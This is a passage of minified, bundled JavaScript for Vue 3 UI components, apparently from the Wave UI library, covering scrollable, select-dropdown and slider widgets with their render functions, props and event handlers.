      const t = e - 1 === ~~this.rating && this.rating - ~~this.rating, o = this.hover >= e || !t && this.hover === 0 && this.rating >= e;
      return {
        "w-rating__button--on": o,
        "w-rating__button--half": t,
        [this.icon]: !0,
        [`size--${this.size}`]: !0,
        [this.color]: o,
        [this.bgColor]: this.bgColor && !o
      };
    }
  },
  watch: {
    value(e) {
      this.rating = parseFloat(e);
    }
  }
}, jm = /* @__PURE__ */ b(Wm, [["render", Km]]), Hm = window.Vue.renderSlot, qm = window.Vue.mergeProps, kn = window.Vue.createElementVNode, Um = window.Vue.normalizeStyle, Xm = window.Vue.normalizeClass, Ym = window.Vue.Fragment, Gm = window.Vue.openBlock, Jm = window.Vue.createElementBlock;
function Qm(e, t, o, n, s, i) {
  return Gm(), Jm(Ym, null, [
    kn("div", qm({
      class: ["w-scrollable", i.scrollableClasses],
      ref: "scrollable",
      onMouseenter: t[0] || (t[0] = (...l) => i.onMouseEnter && i.onMouseEnter(...l)),
      onMouseleave: t[1] || (t[1] = (...l) => i.onMouseLeave && i.onMouseLeave(...l)),
      onMousewheel: t[2] || (t[2] = (...l) => i.onMouseWheel && i.onMouseWheel(...l))
    }, e.$attrs, { style: i.scrollableStyles }), [
      Hm(e.$slots, "default")
    ], 16),
    kn("div", {
      class: Xm(["w-scrollbar", i.scrollbarClasses]),
      ref: "track",
      onMousedown: t[3] || (t[3] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l))
    }, [
      kn("div", {
        class: "w-scrollbar__thumb",
        ref: "thumb",
        style: Um(i.thumbStyles)
      }, null, 4)
    ], 34)
  ], 64);
}
const Zm = {
  h: {
    direction: "horizontal",
    topOrLeft: "left",
    size: "width",
    offsetSize: "offsetWidth",
    maxSize: "max-width",
    scrollSize: "scrollWidth",
    clientXorY: "clientX",
    deltaXorY: "deltaX",
    scrollTopOrLeft: "scrollLeft"
  },
  v: {
    direction: "vertical",
    topOrLeft: "top",
    size: "height",
    offsetSize: "offsetHeight",
    maxSize: "max-height",
    scrollSize: "scrollHeight",
    clientXorY: "clientY",
    deltaXorY: "deltaY",
    scrollTopOrLeft: "scrollTop"
  }
}, ew = {
  name: "w-scrollable",
  props: {
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    width: { type: [Number, String] },
    height: { type: [Number, String] }
  },
  emits: [],
  data: () => ({
    mounted: !1,
    scrollable: {
      top: null,
      left: null,
      hovered: !1
    },
    scrollValuePercent: 0
  }),
  computed: {
    isHorizontal() {
      return this.mounted ? (console.log("💂‍♂️", this.$refs.scrollable?.scrollWidth, this.$refs.scrollable?.offsetWidth), this.width && !this.height || this.$refs.scrollable?.scrollWidth > this.$refs.scrollable?.offsetWidth) : !1;
    },
    m() {
      return Zm[this.isHorizontal ? "h" : "v"];
    },
    scrollableClasses() {
      return {
        [`w-scrollable--${this.m.direction}`]: !0
      };
    },
    scrollbarClasses() {
      return {
        [`w-scrollbar--${this.m.direction}`]: !0
      };
    },
    thumbSizePercent() {
      return this.mounted && (this[this.m.size] ?? this.$refs.scrollable[[this.m.offsetSize]]) * 100 / this.$refs.scrollable?.[this.m.scrollSize] || 0;
    },
    scrollableStyles() {
      return {
        [this.m.maxSize]: `${this[this.m.size]}px`
      };
    },
    thumbStyles() {
      let e = this.scrollValuePercent;
      return e = Math.max(0, Math.min(e, 100 - this.thumbSizePercent)), {
        [this.m.size]: `${this.thumbSizePercent}%`,
        [this.m.topOrLeft]: `${e}%`
      };
    }
  },
  methods: {
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { top: t, left: o, width: n, height: s } = this.$refs.track.getBoundingClientRect();
      this.isHorizontal ? (this.$refs.track.width = n, this.$refs.track.left = o) : (this.$refs.track.height = s, this.$refs.track.top = t), this.dragging = !0, this.computeScroll(e.type === "touchstart" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll(), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.computeScroll(e.type === "touchmove" ? e.touches[0][this.m.clientXorY] : e[this.m.clientXorY]), this.scroll();
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onMouseEnter() {
      this.scrollable.hovered = !0;
    },
    onMouseLeave() {
      this.scrollable.hovered = !1;
    },
    onResize(e) {
    },
    onMouseWheel(e) {
      this.scrollable.hovered && (this.scrollValuePercent <= 0 && e[this.m.deltaXorY] < 0 || this.scrollValuePercent >= 100 - this.thumbSizePercent && e[this.m.deltaXorY] > 0 || (e.preventDefault(), this.scrollValuePercent += e[this.m.deltaXorY] * 0.05, this.scrollValuePercent = Math.max(0, Math.min(this.scrollValuePercent, 100)), this.scroll()));
    },
    computeScroll(e) {
      const { top: t, left: o, width: n, height: s } = this.$refs.scrollable.getBoundingClientRect(), i = this.isHorizontal ? o : t, l = this.isHorizontal ? n : s;
      this.scrollValuePercent = Math.max(0, Math.min((e - i) / l * 100, 100));
    },
    scroll() {
      this.$refs.scrollable[this.m.scrollTopOrLeft] = this.scrollValuePercent * this.$refs.scrollable?.[this.m.scrollSize] / 100, this.updateThumbPosition();
    },
    updateThumbPosition() {
      this.$refs.thumb.style[this.m.topOrLeft] = this.scrollValuePercent;
    }
  },
  mounted() {
    this.mounted = !0;
    const { top: e, left: t } = this.$refs.scrollable.getBoundingClientRect();
    this.scrollable.top = e, this.scrollable.left = t, this.$el.parentNode.style.position = "relative", this.$el.parentNode.style.padding = 0, window.addEventListener("resize", this.onResize);
  }
}, tw = /* @__PURE__ */ b(ew, [["render", Qm]]), Fe = window.Vue.renderSlot, tt = window.Vue.toDisplayString, ot = window.Vue.createTextVNode, si = window.Vue.normalizeClass, de = window.Vue.openBlock, xe = window.Vue.createElementBlock, Re = window.Vue.createCommentVNode, li = window.Vue.Fragment, Vn = window.Vue.resolveComponent, gt = window.Vue.withCtx, Sn = window.Vue.createBlock, $n = window.Vue.mergeProps, cr = window.Vue.createElementVNode, hr = window.Vue.renderList, ow = window.Vue.createSlots, pr = window.Vue.createVNode, iw = window.Vue.resolveDynamicComponent, nw = ["aria-expanded", "aria-owns", "aria-activedescendant"], sw = {
  key: 0,
  class: "w-select__selection-slot"
}, lw = ["innerHTML"], rw = ["value", "name"];
function aw(e, t, o, n, s, i) {
  const l = Vn("w-icon"), r = Vn("w-list"), a = Vn("w-menu");
  return de(), Sn(iw(e.formRegister ? "w-form-element" : "div"), $n({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.selectionString, disabled: e.isDisabled, readonly: e.isReadonly, isFocused: e.isFocused }, {
    valid: e.valid,
    "onUpdate:valid": t[12] || (t[12] = (d) => e.valid = d),
    onReset: i.onReset,
    wrap: i.hasLabel && o.labelPosition !== "inside",
    class: i.classes
  }), {
    default: gt(() => [
      o.labelPosition === "left" ? (de(), xe(li, { key: 0 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--left w-form-el-shakable", e.labelClasses]),
          onClick: t[0] || (t[0] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0),
      pr(a, $n({
        modelValue: e.showMenu,
        "onUpdate:modelValue": t[10] || (t[10] = (d) => e.showMenu = d),
        onClose: i.closeMenu,
        "menu-class": `w-select__menu ${o.menuClass || ""}`,
        transition: "slide-fade-down",
        "append-to": (o.menuProps || {}).appendTo !== void 0 ? (o.menuProps || {}).appendTo : void 0,
        "align-left": "",
        custom: "",
        "min-width": "activator"
      }, o.menuProps || {}), {
        activator: gt(() => [
          cr("div", {
            class: si(["w-select__selection-wrap", i.inputWrapClasses]),
            onClick: t[6] || (t[6] = (d) => !e.isDisabled && !e.isReadonly && i.onInputFieldClick()),
            role: "button",
            "aria-haspopup": "listbox",
            "aria-expanded": e.showMenu ? "true" : "false",
            "aria-owns": `w-select-menu--${e._.uid}`,
            "aria-activedescendant": `w-select-menu--${e._.uid}_item-1`
          }, [
            Fe(e.$slots, "icon-left", {}, () => [
              o.innerIconLeft ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-left",
                tag: "label",
                onClick: t[1] || (t[1] = (d) => e.$emit("click:inner-icon-left", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconLeft), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ]),
            e.$slots.selection ? (de(), xe("div", sw, [
              Fe(e.$slots, "selection", {
                item: o.multiple ? e.inputValue : e.inputValue[0]
              })
            ])) : Re("", !0),
            cr("div", $n({
              class: "w-select__selection",
              ref: "selection-input",
              onFocus: t[2] || (t[2] = (d) => !e.isDisabled && !e.isReadonly && i.onFocus(d)),
              onBlur: t[3] || (t[3] = (...d) => i.onBlur && i.onBlur(...d)),
              onKeydown: t[4] || (t[4] = (d) => !e.isDisabled && !e.isReadonly && i.onKeydown(d))
            }, i.selectionAttributes, { innerHTML: i.selectionHtml }), null, 16, lw),
            (de(!0), xe(li, null, hr(e.inputValue.length ? e.inputValue : [{}], (d, c) => (de(), xe("input", {
              key: c,
              type: "hidden",
              value: d.value === void 0 ? "" : d.value.toString(),
              name: e.inputName + (o.multiple ? "[]" : "")
            }, null, 8, rw))), 128)),
            o.labelPosition === "inside" && i.showLabelInside ? (de(), xe(li, { key: 1 }, [
              e.$slots.default || o.label ? (de(), xe("label", {
                key: 0,
                class: si(["w-select__label w-select__label--inside w-form-el-shakable", e.labelClasses])
              }, [
                Fe(e.$slots, "default", {}, () => [
                  ot(tt(o.label), 1)
                ])
              ], 2)) : Re("", !0)
            ], 64)) : Re("", !0),
            Fe(e.$slots, "icon-right", {}, () => [
              o.innerIconRight ? (de(), Sn(l, {
                key: 0,
                class: "w-select__icon w-select__icon--inner-right",
                tag: "label",
                onClick: t[5] || (t[5] = (d) => e.$emit("click:inner-icon-right", d))
              }, {
                default: gt(() => [
                  ot(tt(o.innerIconRight), 1)
                ]),
                _: 1
              })) : Re("", !0)
            ])
          ], 10, nw)
        ]),
        default: gt(() => [
          pr(r, {
            ref: "w-list",
            "model-value": e.inputValue,
            "onUpdate:modelValue": i.onInput,
            onItemClick: t[7] || (t[7] = (d) => e.$emit("item-click", d)),
            onItemSelect: i.onListItemSelect,
            onKeydown: i.onWListKeydown,
            "onKeydown:enter": t[8] || (t[8] = (d) => o.noUnselect && !o.multiple && i.closeMenu()),
            "onKeydown:escape": t[9] || (t[9] = (d) => e.showMenu && (e.showMenu = !1)),
            items: i.selectItems,
            multiple: o.multiple,
            "arrows-navigation": "",
            "return-object": "",
            "add-ids": `w-select-menu--${e._.uid}`,
            "no-unselect": o.noUnselect,
            "selection-color": o.selectionColor,
            "item-color-key": o.itemColorKey,
            role: "listbox",
            tabindex: "-1"
          }, ow({ _: 2 }, [
            hr(o.items.length, (d) => ({
              name: `item.${d}`,
              fn: gt(({ item: c, selected: u, index: h }) => [
                e.$slots[`item.${d}`] && e.$slots[`item.${d}`](c, u, h) ? Fe(e.$slots, `item.${d}`, {
                  key: 0,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ]) : Fe(e.$slots, "item", {
                  key: 1,
                  item: c,
                  selected: u,
                  index: h
                }, () => [
                  ot(tt(c[o.itemLabelKey]), 1)
                ])
              ])
            }))
          ]), 1032, ["model-value", "onUpdate:modelValue", "onItemSelect", "onKeydown", "items", "multiple", "add-ids", "no-unselect", "selection-color", "item-color-key"])
        ]),
        _: 3
      }, 16, ["modelValue", "onClose", "menu-class", "append-to"]),
      o.labelPosition === "right" ? (de(), xe(li, { key: 1 }, [
        e.$slots.default || o.label ? (de(), xe("label", {
          key: 0,
          class: si(["w-select__label w-select__label--right w-form-el-shakable", e.labelClasses]),
          onClick: t[11] || (t[11] = (d) => e.$refs["selection-input"].click())
        }, [
          Fe(e.$slots, "default", {}, () => [
            ot(tt(o.label), 1)
          ])
        ], 2)) : Re("", !0)
      ], 64)) : Re("", !0)
    ]),
    _: 3
  }, 16, ["valid", "onReset", "wrap", "class"]);
}
const dw = {
  name: "w-select",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    modelValue: {},
    // v-model on selected item if any.
    multiple: { type: Boolean },
    placeholder: { type: String },
    label: { type: String },
    labelPosition: { type: String, default: "inside" },
    innerIconLeft: { type: String },
    innerIconRight: { type: String, default: "wi-triangle-down" },
    // When label is inside, allows to move the label above on focus or when filled.
    staticLabel: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemColorKey: { type: String, default: "color" },
    // Name of the color field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClass: { type: String },
    menuClass: { type: String },
    color: { type: String, default: "primary" },
    // Applies to all the items.
    bgColor: { type: String },
    // Applies to all the items.
    labelColor: { type: String, default: "primary" },
    selectionColor: { type: String, default: "primary" },
    // Applies to the selected items only.
    outline: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    deselectItem: { type: Boolean },
    deselectItemLabel: { type: String, default: "None" },
    menuProps: { type: Object },
    // Allow passing down an object of props to the w-menu component.
    dark: { type: Boolean },
    light: { type: Boolean },
    fitToContent: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur", "item-click", "item-select", "click:inner-icon-left", "click:inner-icon-right"],
  data: () => ({
    // Selection is always an array (internally), but emits a single value if not multiple.
    // inputValue is always an array of objects that have a `value`.
    inputValue: [],
    showMenu: !1,
    menuMinWidth: 0,
    isFocused: !1,
    selectionWrapRef: void 0,
    // Lookup a select list item from typing the first characters.
    // If typing is too slow (> 1s), the lookup string is cleared.
    quickLookup: { string: "", timeout: null }
  }),
  computed: {
    // Check all the items and add a `value` if missing, containing either: value, label or index
    // in this order.
    selectItems() {
      const e = this.items.map((t, o) => {
        const n = { ...t };
        return n.value = n[this.itemValueKey] === void 0 ? n[this.itemLabelKey] || o : n[this.itemValueKey], n.index = o, n;
      });
      return this.deselectItem && e.unshift({
        value: "deselect-option-null-value",
        label: this.deselectItemLabel
      }), e;
    },
    hasLabel() {
      return this.label || this.$slots.default;
    },
    showLabelInside() {
      return !this.staticLabel || !this.inputValue.length && !this.placeholder;
    },
    selectionAttributes() {
      return {
        class: { "w-select__selection--placeholder": !this.$slots.selection && !this.selectionString && this.placeholder },
        disabled: this.isDisabled || null,
        readonly: !0,
        ariareadonly: "true",
        tabindex: this.tabindex ?? null,
        contenteditable: this.isDisabled || this.isReadonly ? "false" : "true"
      };
    },
    selectionString() {
      return this.inputValue.map(
        (e) => e[this.itemValueKey] !== void 0 ? e[this.itemLabelKey] : e[this.itemLabelKey] ?? e
      ).join(", ");
    },
    selectionHtml() {
      return this.inputValue.length ? this.$slots.selection ? "" : this.selectionString : this.placeholder || "";
    },
    classes() {
      return {
        "w-select": !0,
        "w-select--dark": this.dark,
        "w-select--light": this.light,
        "w-select--disabled": this.isDisabled,
        "w-select--fit-to-content": this.fitToContent,
        "w-select--readonly": this.isReadonly,
        [`w-select--${this.inputValue.length ? "filled" : "empty"}`]: !0,
        "w-select--focused": (this.isFocused || this.showMenu) && !this.isReadonly,
        "w-select--floating-label": this.hasLabel && this.labelPosition === "inside" && !this.staticLabel,
        "w-select--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round,
        "w-select--has-placeholder": this.placeholder,
        "w-select--inner-icon-left": this.innerIconLeft,
        "w-select--inner-icon-right": this.innerIconRight,
        "w-select--open": this.showMenu
      };
    },
    inputWrapClasses() {
      return {
        [this.valid === !1 ? "error" : this.color]: this.color || this.valid === !1,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-select__selection-wrap--round": this.round,
        "w-select__selection-wrap--tile": this.tile,
        // Box adds a padding on input. If there is a bgColor or shadow, a padding is needed.
        "w-select__selection-wrap--box": this.outline || this.bgColor || this.shadow,
        "w-select__selection-wrap--underline": !this.outline,
        "w-select__selection-wrap--shadow": this.shadow,
        "w-select__selection-wrap--no-padding": !this.outline && !this.bgColor && !this.shadow && !this.round
      };
    }
  },
  methods: {
    onFocus(e) {
      if (!this.isFocused)
        return this.isFocused = !0, this.$emit("focus", e), !1;
    },
    onBlur(e) {
      this.showMenu || (this.isFocused = !1, this.$emit("blur", e));
    },
    onKeydown(e) {
      if (!e.metaKey && !e.ctrlKey && e.keyCode !== 9 && e.preventDefault(), e.keyCode === 27 && this.showMenu)
        this.closeMenu();
      else if ([13, 32].includes(e.keyCode))
        this.openMenu();
      else if ([38, 40].includes(e.keyCode))
        if (this.multiple)
          this.openMenu();
        else {
          let { index: t } = this.inputValue[0] || {};
          const o = this.selectItems;
          if (t === void 0)
            t = e.keyCode === 38 ? o.length - 1 : 0;
          else {
            const s = e.keyCode === 38 ? -1 : 1;
            t = (t + o.length + s) % o.length;
          }
          let n = !1;
          if (o[t].disabled) {
            const s = e.keyCode === 38 ? -1 : 1;
            let i = (t + s + o.length) % o.length;
            const l = o.length;
            let r = 0;
            for (; r < l && o[i].disabled; )
              i = (i + o.length + s) % o.length, r++;
            r >= l && (n = !0), t = i;
          }
          n || this.onInput(o[t]);
        }
      else
        e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    onWListKeydown(e) {
      e.key.length === 1 && this.focusItemOnQuickLookup(e);
    },
    focusItemOnQuickLookup(e) {
      this.quickLookup.timeout && clearTimeout(this.quickLookup.timeout), this.quickLookup.timeout = setTimeout(() => this.quickLookup.string = "", 1e3), this.quickLookup.string += e.key;
      const t = new RegExp(`^${this.quickLookup.string}`, "i"), o = this.selectItems.findIndex(
        (n) => !n.disabled && n[this.itemLabelKey].match(t)
      ) + 1;
      if (o) {
        const n = `.w-list__item:nth-child(${o}) .w-list__item-label`;
        this.$refs["w-list"]?.$el?.querySelector(n)?.focus();
      }
    },
    // The items are given by the w-list component.
    onInput(e) {
      this.inputValue = e === null ? [] : this.multiple ? e : [e], e = this.inputValue.map((o) => this.returnObject ? this.items[o.index] : o.value);
      const t = this.multiple ? e : e[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    onInputFieldClick() {
      this.showMenu ? this.showMenu = !1 : this.openMenu();
    },
    // Called on item selection: on click & `enter` keydown.
    onListItemSelect(e) {
      e.value === "deselect-option-null-value" && this.onReset(), this.$emit("item-select", e), this.multiple || (this.showMenu = !1);
    },
    onReset() {
      this.inputValue = [];
      const e = this.multiple ? [] : null;
      this.$emit("update:modelValue", e), this.$emit("input", e);
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true.
    // In any case, always end up with an array.
    checkSelection(e) {
      e = Array.isArray(e) ? e : e !== void 0 ? [e] : [];
      const t = this.selectItems.map((o) => o.value);
      return e.map((o) => {
        let n = o;
        return o && typeof o == "object" && (n = o[this.itemValueKey] ?? o[this.itemLabelKey] ?? o), this.selectItems[t.indexOf(n)];
      }).filter((o) => o !== void 0);
    },
    // Open the dropdown selection list.
    openMenu() {
      this.showMenu = !0, setTimeout(() => {
        const e = this.inputValue.length ? this.inputValue[0].index : 0;
        this.$refs["w-list"].$el.querySelector(`#w-select-menu--${this._.uid}_item-${e + 1}`)?.focus();
      }, 100);
    },
    // Close the dropdown selection list.
    closeMenu() {
      this.menuProps?.hideOnMenuClick !== !1 && (this.showMenu = !1, setTimeout(() => this.$refs["selection-input"]?.focus(), 50));
    }
  },
  created() {
    this.inputValue = this.checkSelection(this.modelValue);
  },
  watch: {
    modelValue(e) {
      e !== this.inputValue && (this.inputValue = this.checkSelection(e));
    },
    items() {
      this.inputValue = this.checkSelection(this.modelValue);
    }
  }
}, uw = /* @__PURE__ */ b(dw, [["render", aw]]), ri = window.Vue.renderSlot, Ke = window.Vue.normalizeClass, fe = window.Vue.openBlock, ye = window.Vue.createElementBlock, eo = window.Vue.createCommentVNode, Bn = window.Vue.normalizeStyle, bt = window.Vue.createElementVNode, fr = window.Vue.withKeys, cw = window.Vue.withModifiers, to = window.Vue.toDisplayString, mr = window.Vue.createTextVNode, hw = window.Vue.renderList, pw = window.Vue.Fragment, fw = window.Vue.resolveDynamicComponent, mw = window.Vue.mergeProps, ww = window.Vue.withCtx, gw = window.Vue.createBlock, bw = ["for"], yw = ["for", "innerHTML"], vw = { class: "w-slider__track-wrap" }, _w = ["aria-valuemin", "aria-valuemax", "aria-valuenow", "aria-readonly"], Cw = ["id", "name", "model-value", "disabled", "readonly", "aria-readonly", "tabindex"], kw = ["for"], Vw = { key: 0 }, Sw = {
  key: 0,
  class: "w-slider__step-labels"
}, $w = ["onClick"], Bw = ["for"], Ew = ["for", "innerHTML"];
function Tw(e, t, o, n, s, i) {
  return fe(), gw(fw(e.formRegister ? "w-form-element" : "div"), mw({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: e.rangeValueScaled, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[8] || (t[8] = (l) => e.valid = l),
    onReset: t[9] || (t[9] = (l) => {
      e.rangeValuePercent = 0, i.updateRangeValueScaled();
    }),
    wrap: e.formRegister || null,
    class: i.wrapperClasses
  }), {
    default: ww(() => [
      e.$slots["label-left"] ? (fe(), ye("label", {
        key: 0,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-left")
      ], 10, bw)) : o.labelLeft ? (fe(), ye("label", {
        key: 1,
        class: Ke(["w-slider__label w-slider__label--left w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelLeft
      }, null, 10, yw)) : eo("", !0),
      bt("div", vw, [
        bt("div", {
          class: Ke(["w-slider__track", i.trackClasses]),
          ref: "track",
          onMousedown: t[4] || (t[4] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          onTouchstart: t[5] || (t[5] = (...l) => i.onTrackMouseDown && i.onTrackMouseDown(...l)),
          role: "slider",
          "aria-label": "Slider",
          "aria-valuemin": i.minVal,
          "aria-valuemax": i.maxVal,
          "aria-valuenow": e.rangeValueScaled,
          "aria-readonly": e.isReadonly ? "true" : "false",
          "aria-orientation": "horizontal"
        }, [
          bt("div", {
            class: Ke(["w-slider__range", i.rangeClasses]),
            style: Bn(i.rangeStyles)
          }, null, 6),
          bt("div", {
            class: "w-slider__thumb",
            style: Bn(i.thumbStyles)
          }, [
            bt("button", {
              class: Ke(["w-slider__thumb-button", [o.color]]),
              ref: "thumb",
              id: `button--${e._.uid}`,
              name: e.inputName,
              "model-value": e.rangeValueScaled,
              disabled: e.isDisabled || null,
              readonly: e.isReadonly || null,
              "aria-readonly": e.isReadonly ? "true" : "false",
              tabindex: e.isDisabled || e.isReadonly ? -1 : null,
              onKeydown: [
                t[0] || (t[0] = fr((l) => i.onKeyDown(l, -1), ["left"])),
                t[1] || (t[1] = fr((l) => i.onKeyDown(l, 1), ["right"]))
              ],
              onFocus: t[2] || (t[2] = (l) => e.$emit("focus", l)),
              onClick: t[3] || (t[3] = cw(() => {
              }, ["prevent"]))
            }, null, 42, Cw),
            o.thumbLabel ? (fe(), ye("label", {
              key: 0,
              class: Ke(["w-slider__thumb-label", i.thumbClasses]),
              for: `button--${e._.uid}`
            }, [
              o.thumbLabel === "droplet" ? (fe(), ye("div", Vw, [
                ri(e.$slots, "label", { value: e.rangeValueScaled }, () => [
                  mr(to(~~e.rangeValueScaled), 1)
                ])
              ])) : ri(e.$slots, "label", {
                key: 1,
                value: e.rangeValueScaled
              }, () => [
                mr(to(~~e.rangeValueScaled), 1)
              ])
            ], 10, kw)) : eo("", !0)
          ], 4)
        ], 42, _w),
        o.stepLabels && o.step ? (fe(), ye("div", Sw, [
          bt("div", {
            class: "w-slider__step-label",
            onClick: t[6] || (t[6] = (l) => i.onStepLabelClick(0))
          }, to(this.minVal), 1),
          (fe(!0), ye(pw, null, hw(~~i.numberOfSteps, (l) => (fe(), ye("div", {
            class: "w-slider__step-label",
            key: l,
            onClick: (r) => i.onStepLabelClick(l * (100 / i.numberOfSteps)),
            style: Bn(`left: ${l * (100 / i.numberOfSteps)}%`)
          }, to(i.percentToScaled(l * (100 / i.numberOfSteps))), 13, $w))), 128)),
          ~~i.numberOfSteps !== i.numberOfSteps ? (fe(), ye("div", {
            key: 0,
            class: "w-slider__step-label",
            onClick: t[7] || (t[7] = (l) => i.onStepLabelClick(100)),
            style: { left: "100%" }
          }, to(this.maxVal), 1)) : eo("", !0)
        ])) : eo("", !0)
      ]),
      e.$slots["label-right"] ? (fe(), ye("label", {
        key: 2,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`
      }, [
        ri(e.$slots, "label-right")
      ], 10, Bw)) : o.labelRight ? (fe(), ye("label", {
        key: 3,
        class: Ke(["w-slider__label w-slider__label--right w-form-el-shakable", e.labelClasses]),
        for: `button--${e._.uid}`,
        innerHTML: o.labelRight
      }, null, 10, Ew)) : eo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "wrap", "class"]);
}
const Iw = {
  name: "w-slider",
  mixins: [Se],
  props: {
    modelValue: { type: Number, default: 0 },
    color: { type: String, default: "primary" },
    bgColor: { type: String },
    labelColor: { type: String, default: "primary" },
    stepLabels: { type: [Boolean, Array] },
    thumbLabel: { type: [Boolean, String] },
    // One of true, false, 'droplet'.
    thumbLabelClass: { type: String },
    trackClass: { type: String },
    rangeClass: { type: String },
    min: { type: [Number, String], default: 0 },
    max: { type: [Number, String], default: 100 },
    step: { type: [Number, String] },
    labelLeft: { type: String },
    labelRight: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  data: () => ({
    track: {
      el: null,
      left: 0,
      width: 0
    },
    dragging: !1,
    rangeValuePercent: 0,
    rangeValueScaled: 0
  }),
  computed: {
    minVal() {
      return parseFloat(this.min);
    },
    maxVal() {
      return parseFloat(this.max);
    },
    stepValPercent() {
      return Math.min(parseFloat(this.step), this.scaledRange) / this.scaledRange * 100;
    },
    // Lighten the maths while dragging by caching some of the maths - it's already that!
    scaledRange() {
      return this.maxVal - this.minVal;
    },
    numberOfSteps() {
      return 100 / this.stepValPercent;
    },
    rangeStyles() {
      return {
        width: `${this.rangeValuePercent}%`
      };
    },
    thumbStyles() {
      return {
        left: `${this.rangeValuePercent}%`
      };
    },
    rangeClasses() {
      return {
        [`${this.color}--bg`]: this.color,
        [this.rangeClass]: this.rangeClass || null
      };
    },
    trackClasses() {
      return {
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.trackClass]: this.trackClass || null
      };
    },
    thumbClasses() {
      return {
        [this.thumbLabelClass]: this.thumbLabelClass || null,
        "w-slider__thumb-label--droplet": this.thumbLabel === "droplet"
      };
    },
    wrapperClasses() {
      return {
        "w-slider": !0,
        "w-slider--dark": this.dark,
        "w-slider--light": this.light,
        "w-slider--dragging": this.dragging,
        "w-slider--disabled": this.isDisabled,
        "w-slider--readonly": this.isReadonly,
        "w-slider--has-step-labels": this.step && this.stepLabels
      };
    }
  },
  methods: {
    scaledToPercent(e) {
      return Math.max(0, Math.min((e - this.minVal) / this.scaledRange * 100, 100));
    },
    percentToScaled(e) {
      return Math.round((e / 100 * this.scaledRange + this.minVal) * 100) / 100;
    },
    onTrackMouseDown(e) {
      if (this.isDisabled || this.isReadonly || "ontouchstart" in window && e.type === "mousedown")
        return;
      const { left: t, width: o } = this.track.el.getBoundingClientRect();
      this.track.width = o, this.track.left = t, this.dragging = !0, this.updateRange(e.type === "touchstart" ? e.touches[0].clientX : e.clientX), document.addEventListener(e.type === "touchstart" ? "touchmove" : "mousemove", this.onDrag), document.addEventListener(e.type === "touchstart" ? "touchend" : "mouseup", this.onMouseUp, { once: !0 });
    },
    onDrag(e) {
      this.updateRange(e.type === "touchmove" ? e.touches[0].clientX : e.clientX);
    },
    onMouseUp(e) {
      this.dragging = !1, document.removeEventListener(e.type === "touchend" ? "touchmove" : "mousemove", this.onDrag), this.$refs.thumb && this.$refs.thumb.focus();
    },
    onStepLabelClick(e) {
      this.rangeValuePercent = e, this.updateRangeValueScaled();
    },
    onKeyDown(e, t) {
      this.isDisabled || this.isReadonly || (this.rangeValuePercent += t * (e.shiftKey ? 5 : 1) * (this.stepValPercent || 1), this.rangeValuePercent = Math.max(0, Math.min(this.rangeValuePercent, 100)), this.updateRangeValueScaled());
    },
    updateRange(e) {
      if (this.rangeValuePercent = Math.max(0, Math.min((e - this.track.left) / this.track.width * 100, 100)), this.step) {
        const t = this.rangeValuePercent + this.stepValPercent / 2;
        this.rangeValuePercent = t - t % this.stepValPercent;
      }
      this.updateRangeValueScaled();
    },
    updateRangeValueScaled() {
      this.rangeValueScaled = this.percentToScaled(this.rangeValuePercent), this.$emit("update:modelValue", this.rangeValueScaled), this.$emit("input", this.rangeValueScaled);
    }
  },
  beforeMount() {
    this.$nextTick(() => {
      this.track.el = this.$refs.track, this.rangeValueScaled = this.modelValue, this.rangeValuePercent = this.scaledToPercent(this.modelValue);
    });
  },
  watch: {
    modelValue(e) {
